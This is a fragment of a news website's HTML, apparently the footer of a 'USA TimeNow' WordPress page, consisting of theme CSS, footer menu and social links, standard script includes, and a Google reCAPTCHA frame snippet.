.td-blm-menu-item-txt{flex-grow:1}body .tdi_112 ul{margin:0px}body .tdi_112 ul li{margin-bottom:13px}body .tdi_112 ul li:last-child{margin-bottom:0}body .tdi_112 a,body .tdi_112 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdi_112 li.current-menu-item>a,body .tdi_112 li.current-menu-ancestor>a,body .tdi_112 li.current-category-ancestor>a,body .tdi_112 li.current-page-ancestor>a,body .tdi_112 a:hover,body .tdi_112 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_112 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_112 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_112 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_112 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdi_112 li{font-family:Lato!important;font-size:15px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_112 ul li{margin-bottom:8px}body .tdi_112 ul li:last-child{margin-bottom:0}body .tdi_112 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_112 ul li{margin-bottom:7px}body .tdi_112 ul li:last-child{margin-bottom:0}body .tdi_112 li{font-size:13px!important}}@media (max-width:767px){body .tdi_112 ul li{margin-bottom:8px}body .tdi_112 ul li:last-child{margin-bottom:0}body .tdi_112 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_112 class="td_block_inner td-fix-index"><div class="menu-custom-footer-menu-container"><ul id="menu-custom-footer-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://usatimenow.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://usatimenow.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://usatimenow.com/privacy-policy-2/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://usatimenow.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_114  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_114{vertical-align:baseline}.tdi_114>.wpb_wrapper,.tdi_114>.wpb_wrapper>.tdc-elements{display:block}.tdi_114>.wpb_wrapper>.tdc-elements{width:100%}.tdi_114>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_114>.wpb_wrapper{width:auto;height:auto}div.tdi_114{width:22%!important}@media (max-width:767px){div.tdi_114{width:50%!important}}@media (max-width:767px){.tdi_114{padding-left:7px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_115 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_115" ><style>.tdi_115{margin-bottom:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_115{margin-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:12px!important}}@media (max-width:767px){.tdi_115{margin-bottom:14px!important}}</style><style>body .tdi_115 ul{text-align:left;justify-content:flex-start}body .tdi_115 ul li a{justify-content:flex-start}body .tdi_115 .td-blm-menu-item-txt{flex-grow:1}body .tdi_115 ul{margin:0px}body .tdi_115 ul li{margin-bottom:13px}body .tdi_115 ul li:last-child{margin-bottom:0}body .tdi_115 a,body .tdi_115 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdi_115 li.current-menu-item>a,body .tdi_115 li.current-menu-ancestor>a,body .tdi_115 li.current-category-ancestor>a,body .tdi_115 li.current-page-ancestor>a,body .tdi_115 a:hover,body .tdi_115 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_115 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_115 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_115 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_115 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdi_115 li{font-family:Lato!important;font-size:15px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_115 ul li{margin-bottom:9px}body .tdi_115 ul li:last-child{margin-bottom:0}body .tdi_115 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_115 ul li{margin-bottom:7px}body .tdi_115 ul li:last-child{margin-bottom:0}body .tdi_115 li{font-size:12px!important}}@media (max-width:767px){body .tdi_115 ul li{margin-bottom:8px}body .tdi_115 ul li:last-child{margin-bottom:0}body .tdi_115 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_115 class="td_block_inner td-fix-index"><div class="menu-custom-footer-menu-container"><ul id="menu-custom-footer-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://usatimenow.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://usatimenow.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://usatimenow.com/privacy-policy-2/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://usatimenow.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}div.tdi_117{width:22%!important}@media (max-width:767px){div.tdi_117{width:100%!important}}@media (max-width:767px){.tdi_117{margin-top:30px!important;padding-top:20px!important;border-color:#444444!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_118 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0px!important}</style><style></style><style>.tds-social6 .tdm-social-item{display:block}.tdi_119 .tdm-social-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px;margin-bottom:1px}.tdi_119 .tdm-social-item-wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_119{margin-left:-15px;margin-right:-15px}body .tdi_119 .tdm-social-item{display:inline-block}body .tdi_119 .tdm-social-text{margin-bottom:0}.tdi_119 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_119 .tdm-social-item i.td-icon-linkedin,.tdi_119 .tdm-social-item i.td-icon-pinterest,.tdi_119 .tdm-social-item i.td-icon-blogger,.tdi_119 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_119 .tdm-social-item{width:36px;height:36px}.tdi_119 .tdm-social-item i,.tds-team-member2 .tdi_119.tds-social1 .tdm-social-item i{color:var(--news-hub-white)}.tdi_119 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_119.tds-social1 .tdm-social-item:hover i{color:var(--news-hub-accent-hover)}.tdi_119 .tdm-social-text{display:inline-block;margin-left:10px;margin-right:0px;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_119 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--news-hub-accent-hover)}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_119 .tdm-social-item i.td-icon-linkedin,.tdi_119 .tdm-social-item i.td-icon-pinterest,.tdi_119 .tdm-social-item i.td-icon-blogger,.tdi_119 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_119 .tdm-social-item{width:32px;height:32px}.tdi_119 .tdm-social-item i{line-height:32px}.tdi_119 .tdm-social-text{margin-left:8px;font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_119 .tdm-social-item i.td-icon-linkedin,.tdi_119 .tdm-social-item i.td-icon-pinterest,.tdi_119 .tdm-social-item i.td-icon-blogger,.tdi_119 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_119 .tdm-social-item{width:25.2px;height:25.2px}.tdi_119 .tdm-social-item i{line-height:25.2px}.tdi_119 .tdm-social-text{margin-left:6px;font-size:11px!important}}@media (max-width:767px){.tdi_119 .tdm-social-item-wrap{width:50%;float:left}.tdi_119 .tdm-social-item-wrap{clear:none!important}.tdi_119 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_119 .tdm-social-item i.td-icon-linkedin,.tdi_119 .tdm-social-item i.td-icon-pinterest,.tdi_119 .tdm-social-item i.td-icon-blogger,.tdi_119 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_119 .tdm-social-item{width:32px;height:32px}.tdi_119 .tdm-social-text{font-size:12px!important}}</style><div class="tdm-social-wrapper tds-social6 tdi_119"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  target="_blank"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  target="_blank"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="#"  target="_blank"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_120" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_121  wpb_row td-pb-row" ><style scoped>.tdi_121,.tdi_121 .tdc-columns{min-height:0}.tdi_121,.tdi_121 .tdc-columns{display:block}.tdi_121 .tdc-columns{width:100%}@media (min-width:768px){.tdi_121{margin-left:-25px;margin-right:-25px}.tdi_121 .tdc-row-video-background-error,.tdi_121>.vc_column,.tdi_121>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_121{margin-left:-20px;margin-right:-20px}.tdi_121 .tdc-row-video-background-error,.tdi_121>.vc_column,.tdi_121>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_121{margin-left:-15px;margin-right:-15px}.tdi_121 .tdc-row-video-background-error,.tdi_121>.vc_column,.tdi_121>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_121{margin-top:25px!important;margin-bottom:25px!important}.tdi_121 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_121{margin-top:20px!important;margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121{margin-top:15px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_121{margin-top:18px!important;margin-bottom:18px!important}}</style><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_123{vertical-align:baseline}.tdi_123>.wpb_wrapper,.tdi_123>.wpb_wrapper>.tdc-elements{display:block}.tdi_123>.wpb_wrapper>.tdc-elements{width:100%}.tdi_123>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_123>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_124 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_124{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_124 .tdm-descr{color:var(--news-hub-medium-gray);font-family:Lato!important;font-size:13px!important;line-height:1.4!important}@media (min-width:1019px) and (max-width:1140px){.tdi_124 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdm-descr{font-size:11px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_124 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© USA  TimeNow</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div>  <script defer type="text/javascript" src="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_9a1469ad084d65c1badf5229c048cd85.php?ver=12.6.3" id="tdLoadingBox-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.php?ver=6cc04771d778c6f460cf525df52258a3" id="tdbMenu-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.php?ver=12.6.3" id="tdLoginMobile-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.php?ver=12.6.3" id="tdDatei18n-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_2fb9f62a6805586248924db63cba5d38.php?ver=12.6.3" id="tdPopupModal-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.php?ver=12.6.3" id="tdDatei18n-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.php?ver=12.6.3" id="tdAnimationSprite-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_efa28251c8c5d319926a52d49a466e22.php?ver=12.6.3" id="tdWeather-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_b023e4c89c046688afe520dce62ea3df.php?ver=6cc04771d778c6f460cf525df52258a3" id="tdbSearch-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_57dd5c51266262fb913c4b1275ffa0c6.php?ver=12.6.3" id="tdStickyRow-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.php?ver=12.6.3" id="tdMenu-js"></script>  <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"006e57ccb7d24716b60cf54d68d4345a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C_WRU1mHyuU7DCHtD8yi7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769479257199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>